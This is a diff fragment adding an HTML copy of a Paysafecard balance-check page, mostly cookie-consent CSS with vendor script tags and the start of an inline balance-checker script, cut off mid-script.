+      #onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox {
+        float: unset;
+        right: 0;
+      }
+      #onetrust-pc-sdk[dir="rtl"] #ot-back-arw,
+      #onetrust-pc-sdk[dir="rtl"] input ~ .ot-acc-hdr .ot-arw {
+        transform: rotate(180deg);
+        -o-transform: rotate(180deg);
+        -ms-transform: rotate(180deg);
+        -webkit-transform: rotate(180deg);
+      }
+      #onetrust-pc-sdk[dir="rtl"] input:checked ~ .ot-acc-hdr .ot-arw {
+        transform: rotate(270deg);
+        -o-transform: rotate(270deg);
+        -ms-transform: rotate(270deg);
+        -webkit-transform: rotate(270deg);
+      }
+      #onetrust-pc-sdk[dir="rtl"] .ot-chkbox label::after {
+        transform: rotate(45deg);
+        -webkit-transform: rotate(45deg);
+        -o-transform: rotate(45deg);
+        -ms-transform: rotate(45deg);
+        border-left: 0;
+        border-right: 3px solid;
+      }
+      #onetrust-pc-sdk[dir="rtl"] .ot-search-cntr > svg {
+        right: 0;
+      }
+      @media only screen and (max-width: 600px) {
+        #onetrust-pc-sdk.otPcCenter {
+          left: 0;
+          min-width: 100%;
+          height: 100%;
+          top: 0;
+          border-radius: 0;
+        }
+        #onetrust-pc-sdk #ot-pc-content,
+        #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
+          margin: 1px 3px 0 10px;
+          padding-right: 10px;
+          width: calc(100% - 23px);
+        }
+        #onetrust-pc-sdk .ot-btn-container button {
+          max-width: none;
+          letter-spacing: 0.01em;
+        }
+        #onetrust-pc-sdk #close-pc-btn-handler {
+          top: 10px;
+          right: 17px;
+        }
+        #onetrust-pc-sdk p {
+          font-size: 0.7em;
+        }
+        #onetrust-pc-sdk #ot-pc-hdr {
+          margin: 10px 10px 0 5px;
+          width: calc(100% - 15px);
+        }
+        #onetrust-pc-sdk .vendor-search-handler {
+          font-size: 1em;
+        }
+        #onetrust-pc-sdk #ot-back-arw {
+          margin-left: 12px;
+        }
+        #onetrust-pc-sdk #ot-lst-cnt {
+          margin: 0;
+          padding: 0 5px 0 10px;
+          min-width: 95%;
+        }
+        #onetrust-pc-sdk .switch + p {
+          max-width: 80%;
+        }
+        #onetrust-pc-sdk .ot-ftr-stacked button {
+          width: 100%;
+        }
+        #onetrust-pc-sdk #ot-fltr-cnt {
+          max-width: 320px;
+          width: 90%;
+          border-top-right-radius: 0;
+          border-bottom-right-radius: 0;
+          margin: 0;
+          margin-left: 15px;
+          left: auto;
+          right: 40px;
+          top: 85px;
+        }
+        #onetrust-pc-sdk .ot-fltr-opt {
+          margin-left: 25px;
+          margin-bottom: 10px;
+        }
+        #onetrust-pc-sdk .ot-pc-refuse-all-handler {
+          margin-bottom: 0;
+        }
+        #onetrust-pc-sdk #ot-fltr-cnt {
+          right: 40px;
+        }
+      }
+      @media only screen and (max-width: 476px) {
+        #onetrust-pc-sdk .ot-fltr-cntr,
+        #onetrust-pc-sdk #ot-fltr-cnt {
+          right: 10px;
+        }
+        #onetrust-pc-sdk #ot-anchor {
+          right: 25px;
+        }
+        #onetrust-pc-sdk button {
+          width: 100%;
+        }
+        #onetrust-pc-sdk:not(.ot-addtl-vendors)
+          #ot-pc-lst:not(.ot-enbl-chr)
+          .ot-sel-all {
+          padding-right: 9px;
+        }
+        #onetrust-pc-sdk:not(.ot-addtl-vendors)
+          #ot-pc-lst:not(.ot-enbl-chr)
+          .ot-tgl-cntr {
+          right: 0;
+        }
+      }
+      @media only screen and (max-width: 896px) and (max-height: 425px) and (orientation: landscape) {
+        #onetrust-pc-sdk.otPcCenter {
+          left: 0;
+          top: 0;
+          min-width: 100%;
+          height: 100%;
+          border-radius: 0;
+        }
+        #onetrust-pc-sdk .ot-pc-header {
+          height: auto;
+          min-height: 20px;
+        }
+        #onetrust-pc-sdk .ot-pc-header .ot-pc-logo {
+          max-height: 30px;
+        }
+        #onetrust-pc-sdk .ot-pc-footer {
+          max-height: 60px;
+          overflow-y: auto;
+        }
+        #onetrust-pc-sdk #ot-pc-content,
+        #onetrust-pc-sdk #ot-pc-lst {
+          bottom: 70px;
+        }
+        #onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content {
+          bottom: 70px;
+        }
+        #onetrust-pc-sdk #ot-anchor {
+          left: initial;
+          right: 50px;
+        }
+        #onetrust-pc-sdk #ot-lst-title {
+          margin-top: 12px;
+        }
+        #onetrust-pc-sdk #ot-lst-title * {
+          font-size: inherit;
+        }
+        #onetrust-pc-sdk #ot-pc-hdr input {
+          margin-right: 0;
+          padding-right: 45px;
+        }
+        #onetrust-pc-sdk .switch + p {
+          max-width: 85%;
+        }
+        #onetrust-pc-sdk #ot-sel-blk {
+          position: static;
+        }
+        #onetrust-pc-sdk #ot-pc-lst {
+          overflow: auto;
+        }
+        #onetrust-pc-sdk #ot-lst-cnt {
+          max-height: none;
+          overflow: initial;
+        }
+        #onetrust-pc-sdk #ot-lst-cnt.no-results {
+          height: auto;
+        }
+        #onetrust-pc-sdk input {
+          font-size: 1em !important;
+        }
+        #onetrust-pc-sdk p {
+          font-size: 0.6em;
+        }
+        #onetrust-pc-sdk #ot-fltr-modal {
+          width: 100%;
+          top: 0;
+        }
+        #onetrust-pc-sdk ul li p,
+        #onetrust-pc-sdk .category-vendors-list-handler,
+        #onetrust-pc-sdk .category-vendors-list-handler + a,
+        #onetrust-pc-sdk .category-host-list-handler {
+          font-size: 0.6em;
+        }
+        #onetrust-pc-sdk.ot-shw-fltr #ot-anchor {
+          display: none !important;
+        }
+        #onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst {
+          height: 100% !important;
+          overflow: hidden;
+          top: 0px;
+        }
+        #onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt {
+          margin: 0;
+          height: 100%;
+          max-height: none;
+          padding: 10px;
+          top: 0;
+          width: calc(100% - 20px);
+          position: absolute;
+          right: 0;
+          left: 0;
+          max-width: none;
+        }
+        #onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt {
+          max-height: calc(100% - 65px);
+        }
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk,
+      #onetrust-consent-sdk #ot-search-cntr,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
+      #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
+        background-color: #f5f5f0;
+      }
+
+      #onetrust-consent-sdk #onetrust-pc-sdk h3,
+      #onetrust-consent-sdk #onetrust-pc-sdk h4,
+      #onetrust-consent-sdk #onetrust-pc-sdk h5,
+      #onetrust-consent-sdk #onetrust-pc-sdk h6,
+      #onetrust-consent-sdk #onetrust-pc-sdk p,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        #ot-pc-lst
+        #ot-ven-lst
+        .consent-category,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-leg-btn-container
+        .ot-inactive-leg-btn,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
+      #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal {
+        color: #0036c2;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
+      #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
+      #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
+      #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        #ot-host-lst
+        .ot-acc-hdr
+        .ot-host-expand,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        #ot-pc-content
+        #ot-pc-desc
+        .ot-link-btn,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-vnd-serv
+        .ot-vnd-item
+        .ot-vnd-info
+        a,
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a {
+        color: #0036c2;
+      }
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .category-vendors-list-handler:hover {
+        text-decoration: underline;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-acc-txt
+        .ot-subgrp-tgl
+        .ot-switch.ot-toggle {
+        background-color: #f5f5f0;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets {
+        background-color: #f5f5f0;
+      }
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        button:not(#clear-filters-handler):not(.ot-close-icon):not(
+          #filter-btn-handler
+        ):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(
+          [aria-expanded]
+        ):not(.ot-link-btn),
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-leg-btn-container
+        .ot-active-leg-btn {
+        background-color: #0036c2;
+        border-color: #0036c2;
+        color: #f5f5f0;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
+        border-color: #0036c2;
+      }
+
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-leg-btn-container
+        .ot-remove-objection-handler {
+        background-color: transparent;
+        border: 1px solid transparent;
+      }
+      #onetrust-consent-sdk
+        #onetrust-pc-sdk
+        .ot-leg-btn-container
+        .ot-inactive-leg-btn {
+        background-color: #ffffff;
+        color: #78808e;
+        border-color: #78808e;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch,
+      .ot-switch .ot-switch-nob,
+      .ot-switch .ot-switch-nob:before,
+      #onetrust-pc-sdk
+        .ot-checkbox
+        input[type="checkbox"]:focus
+        + label::before,
+      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
+        outline-color: #141414;
+        outline-width: 1px;
+      }
+      #onetrust-pc-sdk .ot-host-item > button:focus,
+      #onetrust-pc-sdk .ot-ven-item > button:focus {
+        border: 1px solid #141414;
+      }
+      #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
+      #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
+        outline: 1px solid #141414;
+      }
+      #onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,
+      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
+        background-image: url("https://cdn.cookielaw.org/logos/static/ot_external_link.svg");
+      }
+      .ot-sdk-cookie-policy {
+        font-family: inherit;
+        font-size: 16px;
+      }
+      .ot-sdk-cookie-policy.otRelFont {
+        font-size: 1rem;
+      }
+      .ot-sdk-cookie-policy h3,
+      .ot-sdk-cookie-policy h4,
+      .ot-sdk-cookie-policy h6,
+      .ot-sdk-cookie-policy p,
+      .ot-sdk-cookie-policy li,
+      .ot-sdk-cookie-policy a,
+      .ot-sdk-cookie-policy th,
+      .ot-sdk-cookie-policy #cookie-policy-description,
+      .ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,
+      .ot-sdk-cookie-policy #cookie-policy-title {
+        color: dimgray;
+      }
+      .ot-sdk-cookie-policy #cookie-policy-description {
+        margin-bottom: 1em;
+      }
+      .ot-sdk-cookie-policy h4 {
+        font-size: 1.2em;
+      }
+      .ot-sdk-cookie-policy h6 {
+        font-size: 1em;
+        margin-top: 2em;
+      }
+      .ot-sdk-cookie-policy th {
+        min-width: 75px;
+      }
+      .ot-sdk-cookie-policy a,
+      .ot-sdk-cookie-policy a:hover {
+        background: #fff;
+      }
+      .ot-sdk-cookie-policy thead {
+        background-color: #f6f6f4;
+        font-weight: bold;
+      }
+      .ot-sdk-cookie-policy .ot-mobile-border {
+        display: none;
+      }
+      .ot-sdk-cookie-policy section {
+        margin-bottom: 2em;
+      }
+      .ot-sdk-cookie-policy table {
+        border-collapse: inherit;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy {
+        font-family: inherit;
+        font-size: 1rem;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
+        color: dimgray;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
+        margin-bottom: 1em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup {
+        margin-left: 1.5em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
+        .ot-sdk-cookie-policy-group-desc,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td {
+        font-size: 0.9em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a {
+        font-size: inherit;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
+        .ot-sdk-cookie-policy-group {
+        font-size: 1em;
+        margin-bottom: 0.6em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
+        .ot-sdk-cookie-policy-title {
+        margin-bottom: 1.2em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy > section {
+        margin-bottom: 1em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
+        min-width: 75px;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {
+        background: #fff;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead {
+        background-color: #f6f6f4;
+        font-weight: bold;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border {
+        display: none;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section {
+        margin-bottom: 2em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li {
+        list-style: disc;
+        margin-left: 1.5em;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4 {
+        display: inline-block;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table {
+        border-collapse: inherit;
+        margin: auto;
+        border: 1px solid #d7d7d7;
+        border-radius: 5px;
+        border-spacing: initial;
+        width: 100%;
+        overflow: hidden;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td {
+        border-bottom: 1px solid #d7d7d7;
+        border-right: 1px solid #d7d7d7;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td {
+        border-bottom: 0px;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child {
+        border-right: 0px;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type {
+        width: 25%;
+      }
+      .ot-sdk-cookie-policy[dir="rtl"] {
+        text-align: left;
+      }
+      #ot-sdk-cookie-policy h3 {
+        font-size: 1.5em;
+      }
+      @media only screen and (max-width: 530px) {
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr {
+          display: block;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr {
+          position: absolute;
+          top: -9999px;
+          left: -9999px;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr {
+          margin: 0 0 1em 0;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2)
+          tr:nth-child(odd)
+          a {
+          background: #f6f6f4;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td {
+          border: none;
+          border-bottom: 1px solid #eee;
+          position: relative;
+          padding-left: 50%;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before {
+          position: absolute;
+          height: 100%;
+          left: 6px;
+          width: 40%;
+          padding-right: 10px;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border {
+          display: inline-block;
+          background-color: #e4e4e4;
+          position: absolute;
+          height: 100%;
+          top: 0;
+          left: 45%;
+          width: 2px;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before {
+          content: attr(data-label);
+          font-weight: bold;
+        }
+        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li {
+          word-break: break-word;
+          word-wrap: break-word;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table {
+          overflow: hidden;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td {
+          border: none;
+          border-bottom: 1px solid #d7d7d7;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr {
+          display: block;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type {
+          width: auto;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr {
+          margin: 0 0 1em 0;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before {
+          height: 100%;
+          width: 40%;
+          padding-right: 10px;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before {
+          content: attr(data-label);
+          font-weight: bold;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li {
+          word-break: break-word;
+          word-wrap: break-word;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr {
+          position: absolute;
+          top: -9999px;
+          left: -9999px;
+          z-index: -9999;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td {
+          border-bottom: 1px solid #d7d7d7;
+          border-right: 0px;
+        }
+        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
+          table
+          tr:last-child
+          td:last-child {
+          border-bottom: 0px;
+        }
+      }
+
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
+        color: #141414;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
+        color: #f5f5f0;
+      }
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
+        .ot-sdk-cookie-policy-group {
+        color: #141414;
+      }
+
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
+        color: #141414;
+      }
+
+      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
+        background-color: #0036c2;
+      }
+
+      .ot-floating-button__front {
+        background-image: url("https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png");
+      }
+      @keyframes slide-up-custom {
+        0% {
+          top: -99px !important;
+        }
+        100% {
+          top: 0px;
+        }
+      }
+      @-webkit-keyframes slide-up-custom {
+        0% {
+          top: -99px !important;
+        }
+        100% {
+          top: 0px;
+        }
+      }
+      @-moz-keyframes slide-up-custom {
+        0% {
+          top: -99px !important;
+        }
+        100% {
+          top: 0px;
+        }
+      }
+      #ot-sdk-btn-floating.ot-floating-button {
+        position: fixed;
+        bottom: 10px;
+        opacity: 0;
+        width: 50px;
+        height: 50px;
+        line-height: 15px;
+        cursor: pointer;
+        background-color: rgba(0, 0, 0, 0);
+        transition: all 300ms ease;
+        z-index: 2147483646;
+        animation: otFloatingBtnIntro 800ms ease 0ms 1 forwards;
+      }
+      #ot-sdk-btn-floating.ot-floating-button.ot-hide {
+        display: none;
+      }
+      #ot-sdk-btn-floating.ot-floating-button::before,
+      #ot-sdk-btn-floating.ot-floating-button::after {
+        text-transform: none;
+        line-height: 1;
+        user-select: none;
+        pointer-events: none;
+        position: absolute;
+        transform: scale(0);
+        opacity: 0;
+        transition: all 300ms ease;
+        display: block;
+        height: auto;
+      }
+      #ot-sdk-btn-floating.ot-floating-button::before {
+        content: "";
+        border: 5px solid rgba(0, 0, 0, 0);
+        z-index: 1001;
+        top: 50%;
+        border-left-width: 0;
+        border-right-color: #333;
+        right: calc(0em - 5px);
+        transform: translate(10px, -50%);
+      }
+      #ot-sdk-btn-floating.ot-floating-button::after {
+        content: attr(data-title);
+        position: absolute;
+        text-align: center;
+        top: 50%;
+        left: calc(100% + 5px);
+        transform: translate(10px, -50%);
+        font-size: 0.75rem;
+        min-width: 3em;
+        max-width: 21em;
+        white-space: nowrap;
+        overflow: hidden;
+        text-overflow: ellipsis;
+        padding: 5px;
+        border-radius: 0.3ch;
+        box-shadow: 0 1em 2em -0.5em rgba(0, 0, 0, 0.35);
+        background: #333;
+        color: #fff;
+        z-index: 2147483645;
+      }
+      #ot-sdk-btn-floating.ot-floating-button:hover::before,
+      #ot-sdk-btn-floating.ot-floating-button:hover::after {
+        opacity: 1;
+      }
+      #ot-sdk-btn-floating.ot-floating-button:hover::before {
+        transform: translate(0.5em, -50%) scale(1);
+      }
+      #ot-sdk-btn-floating.ot-floating-button:hover::after {
+        transform: translate(0.5em, -50%) scale(1);
+      }
+      #ot-sdk-btn-floating.ot-floating-button.ot-pc-open
+        .ot-floating-button__front {
+        transform: rotateY(-180deg);
+      }
+      #ot-sdk-btn-floating.ot-floating-button.ot-pc-open
+        .ot-floating-button__back {
+        transform: rotateY(0);
+      }
+      #ot-sdk-btn-floating .ot-floating-button__front,
+      #ot-sdk-btn-floating .ot-floating-button__back {
+        position: absolute;
+        width: 100%;
+        height: 100%;
+        -webkit-backface-visibility: hidden;
+        backface-visibility: hidden;
+        background-color: #6aaae4;
+        border-radius: 10px;
+        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
+        transition: transform 0.6s;
+        transform-style: preserve-3d;
+      }
+      #ot-sdk-btn-floating .ot-floating-button__front {
+        background-color: #6aaae4;
+        transform: rotateY(0);
+      }
+      #ot-sdk-btn-floating .ot-floating-button__front.custom-persistent-icon {
+        background-position: center center;
+        background-repeat: no-repeat;
+        background-size: 100%;
+        border-radius: 100px;
+      }
+      #ot-sdk-btn-floating .ot-floating-button__front svg {
+        width: 30px;
+        height: 37px;
+      }
+      #ot-sdk-btn-floating .ot-floating-button__back {
+        background-color: #69c;
+        transform: rotateY(-180deg);
+      }
+      #ot-sdk-btn-floating .ot-floating-button__back.custom-persistent-icon {
+        background-position: center center;
+        background-repeat: no-repeat;
+        background-size: 100%;
+        border-radius: 100px;
+      }
+      #ot-sdk-btn-floating .ot-floating-button__back svg {
+        width: 24px;
+        height: 24px;
+      }
+      #ot-sdk-btn-floating.ot-floating-button button {
+        padding: 0;
+        background-color: rgba(0, 0, 0, 0);
+        border: 0;
+        width: 100%;
+        height: 100%;
+        cursor: pointer;
+      }
+      @keyframes otFloatingBtnIntro {
+        0% {
+          opacity: 0;
+          left: -75px;
+        }
+        100% {
+          opacity: 1;
+          left: 1%;
+        }
+      }
+      @keyframes otFloatingBtnImageIntro {
+        0% {
+          opacity: 0;
+          transform: scale(0) rotate(-270deg);
+        }
+        100% {
+          opacity: 100%;
+          transform: scale(0.95) rotate(0deg);
+        }
+      }
+    </style>
+    <script
+      type="text/javascript"
+      src="https://static.paysafecard.com/da027qfC1p.js"
+    ></script>
+    <script
+      id="tmx_tags_js"
+      type="text/javascript"
+      src="https://tm.paysafecard.com/br6pj2z1p2wbl72i.js?1djp412iwkl2lfkd=8bcyihmu&amp;nzagek7390fhguru=dbc95a7099ddddd8e367ffa9384f7881"
+    ></script>
+  </head>
+  <body
+    data-js="true"
+    style="
+      --visual-viewport-height: 926px;
+      --scrollbar-width: 15px;
+      --header-height: 80px;
+    "
+  >
+    <!-- <noscript
+      ><iframe
+        src="//www.googletagmanager.com/ns.html?id=GTM-MMC9D9S"
+        height="0"
+        width="0"
+        style="display: none; visibility: hidden"
+      ></iframe
+    ></noscript> -->
+    <!-- <script>
+      (function (w, d, s, l, i) {
+        w[l] = w[l] || [];
+        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
+        var f = d.getElementsByTagName(s)[0],
+          j = d.createElement(s),
+          dl = l != "dataLayer" ? "&l=" + l : "";
+        j.async = true;
+        j.src = "//www.googletagmanager.com/gtm.js?id=" + i + dl;
+        f.parentNode.insertBefore(j, f);
+      })(window, document, "script", "dataLayer", "GTM-MMC9D9S");
+    </script> -->
+    <div class="page-container">
+      <header>
+        <label for="menu-main" class="trigger"
+          ><span class="sr-only">Menu</span></label
+        >
+        <span class="logo">
+          <a href="/"> <span class="sr-only">Paysafecard</span> </a>
+        </span>
+        <label for="menu-region" class="trigger desktop-only"
+          ><span class="sr-only">Region</span></label
+        >
+        <a href="/" class="desktop-only help"
+          ><span class="sr-only">Help</span></a
+        >
+        <label for="menu-account" class="trigger"
+          ><span class="sr-only">Account</span></label
+        >
+        <input type="checkbox" id="menu-account" class="trigger" />
+      </header>
+      <div class="page">
+        <main>
+          <!-- <script
+            async=""
+            src="https://www.google.com/recaptcha/enterprise.js?render=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;onload=onRecaptchaLoad381596&amp;render=explicit"
+          ></script> -->
+          <script
+            type="text/javascript"
+            src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/modules/balance-checker.min.js"
+          ></script>
+          <script type="text/javascript">
+            var balanceCheck381596 = new BalanceCheck();
+            let balanceCheckOptions381596 = {};
